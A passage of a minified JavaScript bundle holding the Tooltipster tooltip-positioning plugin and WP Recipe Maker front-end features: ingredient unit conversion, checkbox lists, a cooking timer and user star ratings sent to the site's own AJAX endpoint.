t.Tooltipster(this,n[0]),r||(r=[]),r.push(o.__namespace),i.data("tooltipster-ns",r),i.data(o.__namespace,o),o.__options.functionInit&&o.__options.functionInit.call(o,o,{origin:this}),o._trigger("init")),t.tooltipster.__instancesLatestArr.push(o)}),this},n.prototype={__init:function(n){this.__$tooltip=n,this.__$tooltip.css({left:0,overflow:"hidden",position:"absolute",top:0}).find(".tooltipster-content").css("overflow","auto"),this.$container=t('<div class="tooltipster-ruler"></div>').append(this.__$tooltip).appendTo(s.window.document.body)},__forceRedraw:function(){var t=this.__$tooltip.parent();this.__$tooltip.detach(),this.__$tooltip.appendTo(t)},constrain:function(t,n){return this.constraints={width:t,height:n},this.__$tooltip.css({display:"block",height:"",overflow:"auto",width:t}),this},destroy:function(){this.__$tooltip.detach().find(".tooltipster-content").css({display:"",overflow:""}),this.$container.remove()},free:function(){return this.constraints=null,this.__$tooltip.css({display:"",height:"",overflow:"visible",width:""}),this},measure:function(){this.__forceRedraw();var t=this.__$tooltip[0].getBoundingClientRect(),n={size:{height:t.height||t.bottom-t.top,width:t.width||t.right-t.left}};if(this.constraints){var e=this.__$tooltip.find(".tooltipster-content"),i=this.__$tooltip.outerHeight(),r=e[0].getBoundingClientRect(),o={height:i<=this.constraints.height,width:t.width<=this.constraints.width&&r.width>=e[0].scrollWidth-1};n.fits=o.height&&o.width}return s.IE&&s.IE<=11&&n.size.width!==s.window.document.documentElement.clientWidth&&(n.size.width=Math.ceil(n.size.width)+1),n}};var c=navigator.userAgent.toLowerCase();-1!=c.indexOf("msie")?s.IE=parseInt(c.split("msie")[1]):-1!==c.toLowerCase().indexOf("trident")&&-1!==c.indexOf(" rv:11")?s.IE=11:-1!=c.toLowerCase().indexOf("edge/")&&(s.IE=parseInt(c.toLowerCase().split("edge/")[1]));var u="tooltipster.sideTip";return t.tooltipster._plugin({name:u,instance:{__defaults:function(){return{arrow:!0,distance:6,functionPosition:null,maxWidth:null,minIntersection:16,minWidth:0,position:null,side:"top",viewportAware:!0}},__init:function(t){var n=this;n.__instance=t,n.__namespace="tooltipster-sideTip-"+Math.round(1e6*Math.random()),n.__previousState="closed",n.__options,n.__optionsFormat(),n.__instance._on("state."+n.__namespace,function(t){"closed"==t.state?n.__close():"appearing"==t.state&&"closed"==n.__previousState&&n.__create(),n.__previousState=t.state}),n.__instance._on("options."+n.__namespace,function(){n.__optionsFormat()}),n.__instance._on("reposition."+n.__namespace,function(t){n.__reposition(t.event,t.helper)})},__close:function(){this.__instance.content()instanceof t&&this.__instance.content().detach(),this.__instance._$tooltip.remove(),this.__instance._$tooltip=null},__create:function(){var n=t('<div class="tooltipster-base tooltipster-sidetip"><div class="tooltipster-box"><div class="tooltipster-content"></div></div><div class="tooltipster-arrow"><div class="tooltipster-arrow-uncropped"><div class="tooltipster-arrow-border"></div><div class="tooltipster-arrow-background"></div></div></div></div>');this.__options.arrow||n.find(".tooltipster-box").css("margin",0).end().find(".tooltipster-arrow").hide(),this.__options.minWidth&&n.css("min-width",this.__options.minWidth+"px"),this.__options.maxWidth&&n.css("max-width",this.__options.maxWidth+"px"),this.__instance._$tooltip=n,this.__instance._trigger("created")},__destroy:function(){this.__instance._off("."+self.__namespace)},__optionsFormat:function(){var n=this;n.__options=n.__instance._optionsExtract(u,n.__defaults()),n.__options.position&&(n.__options.side=n.__options.position),"object"!=typeof n.__options.distance&&(n.__options.distance=[n.__options.distance]),n.__options.distance.length<4&&(void 0===n.__options.distance[1]&&(n.__options.distance[1]=n.__options.distance[0]),void 0===n.__options.distance[2]&&(n.__options.distance[2]=n.__options.distance[0]),void 0===n.__options.distance[3]&&(n.__options.distance[3]=n.__options.distance[1]),n.__options.distance={top:n.__options.distance[0],right:n.__options.distance[1],bottom:n.__options.distance[2],left:n.__options.distance[3]}),"string"==typeof n.__options.side&&(n.__options.side=[n.__options.side,{top:"bottom",right:"left",bottom:"top",left:"right"}[n.__options.side]],"left"==n.__options.side[0]||"right"==n.__options.side[0]?n.__options.side.push("top","bottom"):n.__options.side.push("right","left")),6===t.tooltipster._env.IE&&!0!==n.__options.arrow&&(n.__options.arrow=!1)},__reposition:function(n,e){var i,r=this,o=r.__targetFind(e),s=[];r.__instance._$tooltip.detach();var a=r.__instance._$tooltip.clone(),c=t.tooltipster._getRuler(a),u=!1,f=r.__instance.option("animation");switch(f&&a.removeClass("tooltipster-"+f),t.each(["window","document"],function(i,f){var l=null;if(r.__instance._trigger({container:f,helper:e,satisfied:u,takeTest:function(t){l=t},results:s,type:"positionTest"}),1==l||0!=l&&0==u&&("window"!=f||r.__options.viewportAware))for(var i=0;i<r.__options.side.length;i++){var p={horizontal:0,vertical:0},h=r.__options.side[i];"top"==h||"bottom"==h?p.vertical=r.__options.distance[h]:p.horizontal=r.__options.distance[h],r.__sideChange(a,h),t.each(["natural","constrained"],function(t,i){if(l=null,r.__instance._trigger({container:f,event:n,helper:e,mode:i,results:s,satisfied:u,side:h,takeTest:function(t){l=t},type:"positionTest"}),1==l||0!=l&&0==u){var a={container:f,distance:p,fits:null,mode:i,outerSize:null,side:h,size:null,target:o[h],whole:null},_="natural"==i?c.free():c.constrain(e.geo.available[f][h].width-p.horizontal,e.geo.available[f][h].height-p.vertical),d=_.measure();if(a.size=d.size,a.outerSize={height:d.size.height+p.vertical,width:d.size.width+p.horizontal},"natural"==i?e.geo.available[f][h].width>=a.outerSize.width&&e.geo.available[f][h].height>=a.outerSize.height?a.fits=!0:a.fits=!1:a.fits=d.fits,"window"==f&&(a.fits?a.whole="top"==h||"bottom"==h?e.geo.origin.windowOffset.right>=r.__options.minIntersection&&e.geo.window.size.width-e.geo.origin.windowOffset.left>=r.__options.minIntersection:e.geo.origin.windowOffset.bottom>=r.__options.minIntersection&&e.geo.window.size.height-e.geo.origin.windowOffset.top>=r.__options.minIntersection:a.whole=!1),s.push(a),a.whole)u=!0;else if("natural"==a.mode&&(a.fits||a.size.width<=e.geo.available[f][h].width))return!1}})}}),r.__instance._trigger({edit:function(t){s=t},event:n,helper:e,results:s,type:"positionTested"}),s.sort(function(t,n){if(t.whole&&!n.whole)return-1;if(!t.whole&&n.whole)return 1;if(t.whole&&n.whole){var e=r.__options.side.indexOf(t.side),i=r.__options.side.indexOf(n.side);return i>e?-1:e>i?1:"natural"==t.mode?-1:1}if(t.fits&&!n.fits)return-1;if(!t.fits&&n.fits)return 1;if(t.fits&&n.fits){var e=r.__options.side.indexOf(t.side),i=r.__options.side.indexOf(n.side);return i>e?-1:e>i?1:"natural"==t.mode?-1:1}return"document"==t.container&&"bottom"==t.side&&"natural"==t.mode?-1:1}),(i=s[0]).coord={},i.side){case"left":case"right":i.coord.top=Math.floor(i.target-i.size.height/2);break;case"bottom":case"top":i.coord.left=Math.floor(i.target-i.size.width/2)}switch(i.side){case"left":i.coord.left=e.geo.origin.windowOffset.left-i.outerSize.width;break;case"right":i.coord.left=e.geo.origin.windowOffset.right+i.distance.horizontal;break;case"top":i.coord.top=e.geo.origin.windowOffset.top-i.outerSize.height;break;case"bottom":i.coord.top=e.geo.origin.windowOffset.bottom+i.distance.vertical}"window"==i.container?"top"==i.side||"bottom"==i.side?i.coord.left<0?e.geo.origin.windowOffset.right-this.__options.minIntersection>=0?i.coord.left=0:i.coord.left=e.geo.origin.windowOffset.right-this.__options.minIntersection-1:i.coord.left>e.geo.window.size.width-i.size.width&&(e.geo.origin.windowOffset.left+this.__options.minIntersection<=e.geo.window.size.width?i.coord.left=e.geo.window.size.width-i.size.width:i.coord.left=e.geo.origin.windowOffset.left+this.__options.minIntersection+1-i.size.width):i.coord.top<0?e.geo.origin.windowOffset.bottom-this.__options.minIntersection>=0?i.coord.top=0:i.coord.top=e.geo.origin.windowOffset.bottom-this.__options.minIntersection-1:i.coord.top>e.geo.window.size.height-i.size.height&&(e.geo.origin.windowOffset.top+this.__options.minIntersection<=e.geo.window.size.height?i.coord.top=e.geo.window.size.height-i.size.height:i.coord.top=e.geo.origin.windowOffset.top+this.__options.minIntersection+1-i.size.height):(i.coord.left>e.geo.window.size.width-i.size.width&&(i.coord.left=e.geo.window.size.width-i.size.width),i.coord.left<0&&(i.coord.left=0)),r.__sideChange(a,i.side),e.tooltipClone=a[0],e.tooltipParent=r.__instance.option("parent").parent[0],e.mode=i.mode,e.whole=i.whole,e.origin=r.__instance._$origin[0],e.tooltip=r.__instance._$tooltip[0],delete i.container,delete i.fits,delete i.mode,delete i.outerSize,delete i.whole,i.distance=i.distance.horizontal||i.distance.vertical;var l,p,h,_=t.extend(!0,{},i);if(r.__instance._trigger({edit:function(t){i=t},event:n,helper:e,position:_,type:"position"}),r.__options.functionPosition){var d=r.__options.functionPosition.call(r,r.__instance,e,_);d&&(i=d)}c.destroy(),"top"==i.side||"bottom"==i.side?(l={prop:"left",val:i.target-i.coord.left},p=i.size.width-this.__options.minIntersection):(l={prop:"top",val:i.target-i.coord.top},p=i.size.height-this.__options.minIntersection),l.val<this.__options.minIntersection?l.val=this.__options.minIntersection:l.val>p&&(l.val=p),h=e.geo.origin.fixedLineage?e.geo.origin.windowOffset:{left:e.geo.origin.windowOffset.left+e.geo.window.scroll.left,top:e.geo.origin.windowOffset.top+e.geo.window.scroll.top},i.coord={left:h.left+(i.coord.left-e.geo.origin.windowOffset.left),top:h.top+(i.coord.top-e.geo.origin.windowOffset.top)},r.__sideChange(r.__instance._$tooltip,i.side),e.geo.origin.fixedLineage?r.__instance._$tooltip.css("position","fixed"):r.__instance._$tooltip.css("position",""),r.__instance._$tooltip.css({left:i.coord.left,top:i.coord.top,height:i.size.height,width:i.size.width}).find(".tooltipster-arrow").css({left:"",top:""}).css(l.prop,l.val),r.__instance._$tooltip.appendTo(r.__instance.option("parent")),r.__instance._trigger({type:"repositioned",event:n,position:i})},__sideChange:function(t,n){t.removeClass("tooltipster-bottom").removeClass("tooltipster-left").removeClass("tooltipster-right").removeClass("tooltipster-top").addClass("tooltipster-"+n)},__targetFind:function(t){var n={},e=this.__instance._$origin[0].getClientRects();if(e.length>1){var i=this.__instance._$origin.css("opacity");1==i&&(this.__instance._$origin.css("opacity",.99),e=this.__instance._$origin[0].getClientRects(),this.__instance._$origin.css("opacity",1))}if(e.length<2)n.top=Math.floor(t.geo.origin.windowOffset.left+t.geo.origin.size.width/2),n.bottom=n.top,n.left=Math.floor(t.geo.origin.windowOffset.top+t.geo.origin.size.height/2),n.right=n.left;else{var r=e[0];n.top=Math.floor(r.left+(r.right-r.left)/2),r=e.length>2?e[Math.ceil(e.length/2)-1]:e[0],n.right=Math.floor(r.top+(r.bottom-r.top)/2),r=e[e.length-1],n.bottom=Math.floor(r.left+(r.right-r.left)/2),r=e.length>2?e[Math.ceil((e.length+1)/2)-1]:e[e.length-1],n.left=Math.floor(r.top+(r.bottom-r.top)/2)}return n}}}),t}(t)}.apply(n,i))||(t.exports=r)},function(t,n){},,,,,,,,,function(t,n,e){t.exports=e.p+"assets/cb6b55785b957053f3b6fe8f55a6452a.mp3"},,,function(t,n){},function(t,n){},function(t,n){},,,,,,,,,,function(t,n,e){"use strict";(function(t){e.d(n,"a",function(){return r});var i=e(364);e(413);function r(n){var e=t("body"),i=e.find(".wprm-recipe-ingredient"),r=window.wprmpuc_ingredients;0===e.find(".wprm-recipe-ingredient-unit-system-"+n).length&&o(e,i,r,n)}function o(t,n,e,r){for(var o=0,s=e.length;o<s;o++){var a=n.eq(o),c=e[o].converted||{};if(1===r||c.hasOwnProperty(r)){var u=1===r?e[o].amount:c[r].amount,f=1===r?e[o].unit:c[r].unit;a.find(".wprm-recipe-ingredient-amount").html(u),a.find(".wprm-recipe-ingredient-unit").html(f)}}Object(i.a)(t),Object(i.c)(t)}t(document).ready(function(n){t(document).on("click",".wprm-unit-conversion",function(n){n.preventDefault(),n.stopPropagation();var e=t(this),i=e.data("recipe"),r=t("#wprm-recipe-container-"+i),s=r.find(".wprm-recipe-ingredient"),a=window["wprmpuc_recipe_"+i].ingredients,c=parseInt(e.data("system"));e.hasClass("wprmpuc-active")||(e.siblings(".wprm-unit-conversion").removeClass("wprmpuc-active"),e.addClass("wprmpuc-active"),o(r,s,a,c))}),t(document).on("change",".wprm-unit-conversion-dropdown",function(n){n.preventDefault(),n.stopPropagation();var e=t(this),i=e.data("recipe"),r=t("#wprm-recipe-container-"+i),s=r.find(".wprm-recipe-ingredient");o(r,s,window["wprmpuc_recipe_"+i].ingredients,parseInt(e.val()))})})}).call(this,e(110))},,function(t,n,e){"use strict";e.r(n),function(t){e(408),e(364),e(409),e(411),e(395);t._babelPolyfill||e(156)}.call(this,e(66))},function(t,n,e){"use strict";(function(t){e(393);"legacy"!==wprmp_public.settings.recipe_template_mode||"checkbox"!=wprmp_public.settings.template_ingredient_list_style&&"checkbox"!=wprmp_public.settings.template_instruction_list_style||t(document).ready(function(n){var e="";e="checkbox"==wprmp_public.settings.template_ingredient_list_style&&"checkbox"==wprmp_public.settings.template_instruction_list_style?"li.wprm-recipe-ingredient, li.wprm-recipe-instruction":"checkbox"==wprmp_public.settings.template_ingredient_list_style?"li.wprm-recipe-ingredient":"li.wprm-recipe-instruction",t(e).each(function(){t(this).addClass("wprm-list-checkbox-container").prepend('<span class="wprm-list-checkbox"></span>')}),t(document).on("click",".wprm-list-checkbox",function(){var n=t(this),e=n.parents(".wprm-list-checkbox-container");n.toggleClass("wprm-list-checkbox-checked"),e.toggleClass("wprm-list-checkbox-checked")})}),"modern"===wprmp_public.settings.recipe_template_mode&&t(document).ready(function(n){t(document).on("click",".wprm-checkbox",function(){t(this).parents("li").toggleClass("wprm-checkbox-is-checked")})})}).call(this,e(110))},function(t,n,e){"use strict";(function(t){e(380),e(381);var n=e(390),i=e.n(n),r=(e(410),0),o=0,s=void 0,a=void 0;function c(){t("#wprm-timer-play").hide(),t("#wprm-timer-pause").show(),clearInterval(s),s=setInterval(f,1e3)}function u(){t("#wprm-timer-pause").hide(),t("#wprm-timer-play").show(),clearInterval(s)}function f(){--o<=0&&(o=0,u(),clearInterval(a),new Audio(wprmp_public.timer.sound_dir+i.a).play(),l(),s=setInterval(l,2e3)),t("#wprm-timer-remaining").text(h(o));var n=100*(r-o)/r;t("#wprm-timer-bar-elapsed").css("width",n+"%")}function l(){t("#wprm-timer-container").animate({opacity:.5},500).animate({opacity:1},500).animate({opacity:.5},500).animate({opacity:1},500)}function p(n){clearInterval(e),clearInterval(a);var e=t("#wprm-timer-container");e.length>0?(e.clearQueue(),e.fadeOut(400,function(){e.remove(),void 0!==n&&n()})):void 0!==n&&n()}function h(t){var n=Math.floor(t/3600);t-=3600*n;var e=Math.floor(t/60);return(n<10?"0"+n:n)+":"+(e<10?"0"+e:e)+":"+((t-=60*e)<10?"0"+t:t)}t(document).ready(function(n){t(".wprm-timer").each(function(){var n=t(this);parseInt(n.data("seconds"))>0&&(t("body").hasClass("wprm-print")||(n.wrap('<a href="#" class="wprm-timer-link"></a>'),n.tooltipster({content:wprmp_public.timer.text.start_timer,interactive:!0,delay:0,trigger:"hover"})))}),t(document).on("click",".wprm-timer-link",function(n){n.preventDefault(),n.stopPropagation(),function(n){p(function(){if(n>0){r=n,o=n;var e=t('<div id="wprm-timer-container"></div>').hide(),i=t('<span id="wprm-timer-play" class="wprm-timer-icon">'+wprmp_public.timer.icons.play+"</span>"),s=t('<span id="wprm-timer-pause" class="wprm-timer-icon">'+wprmp_public.timer.icons.pause+"</span>"),a=t('<span id="wprm-timer-remaining"></span>'),u=t('<span id="wprm-timer-bar-container"><span id="wprm-timer-bar"><span id="wprm-timer-bar-elapsed"></span></span></span>'),f=t('<span id="wprm-timer-close" class="wprm-timer-icon">'+wprmp_public.timer.icons.close+"</span>");a.text(h(n)),e.append(i).append(s).append(a).append(u).append(f),t("body").append(e),c(),e.fadeIn()}})}(parseInt(t(this).find(".wprm-timer").data("seconds")))}),t(document).on("click","#wprm-timer-play",function(t){c()}),t(document).on("click","#wprm-timer-pause",function(t){u()}),t(document).on("click","#wprm-timer-close",function(t){p()})})}).call(this,e(110))},function(t,n){},function(t,n,e){"use strict";(function(t){e(412);wprmp_public.settings.features_user_ratings&&t(document).ready(function(n){var e=wprmp_public.settings.template_color_icon;t(document).on("mouseenter",".wprm-user-rating-allowed .wprm-rating-star",function(){"modern"===wprmp_public.settings.recipe_template_mode&&t(this).data("color")&&(e=t(this).data("color")),t(this).prevAll().andSelf().each(function(){t(this).addClass("wprm-rating-star-selecting-filled").find("polygon").css("fill",e)}),t(this).nextAll().each(function(){t(this).addClass("wprm-rating-star-selecting-empty").find("polygon").css("fill","none")})}),t(document).on("mouseleave",".wprm-user-rating-allowed .wprm-rating-star",function(){t(this).siblings().andSelf().each(function(){t(this).removeClass("wprm-rating-star-selecting-filled wprm-rating-star-selecting-empty").find("polygon").css("fill","")})}),t(document).on("click",".wprm-user-rating-allowed .wprm-rating-star",function(){var n=(f=t(this)).parents(".wprm-recipe-rating"),e=f.data("rating"),i=n.data("recipe");if(i||(i=f.parents(".wprm-recipe-container").data("recipe-id")),n.length>0){var r=n.data("count"),o=n.data("total"),s=n.data("user");s>0?o-=s:r++,o+=e;var a=Math.ceil(o/r*100)/100;n.find(".wprm-recipe-rating-average").text(a),n.find(".wprm-recipe-rating-count").text(r);for(var c=Math.ceil(a),u=1;u<=5;u++){var f;(f=n.find(".wprm-rating-star-"+u)).removeClass("wprm-rating-star-full").removeClass("wprm-rating-star-empty"),u<=c?f.addClass("wprm-rating-star-full"):f.addClass("wprm-rating-star-empty")}}var l={action:"wprm_user_rate_recipe",security:wprm_public.nonce,recipe_id:i,rating:e};t.post(wprm_public.ajax_url,l)})})}).call(this,e(110))},function(t,n){},function(t,n){},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(t,n,e){"use strict";e.r(n);e(407),e(405)}]);